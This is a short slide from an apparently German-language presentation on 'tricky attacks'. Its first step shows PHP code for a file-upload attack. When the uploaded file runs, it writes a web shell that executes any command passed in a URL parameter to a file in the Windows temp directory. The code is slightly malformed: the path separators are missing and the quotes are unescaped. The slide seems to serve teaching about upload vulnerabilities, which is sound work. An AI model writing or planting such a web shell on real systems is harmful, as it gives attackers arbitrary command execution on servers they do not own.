 TRICKY ANGRIFFE (5)

 Schritt 1 <> Datei mit PHP Code für Upload erstellen:


 1. <?php
 2.       $h = fopen('C:WindowsTempshell.php', 'w');
 3.       fWrite($h, '<?php exec($_GET['cmd']); ?>');
 4.       fclose($h);
 5. ?>
 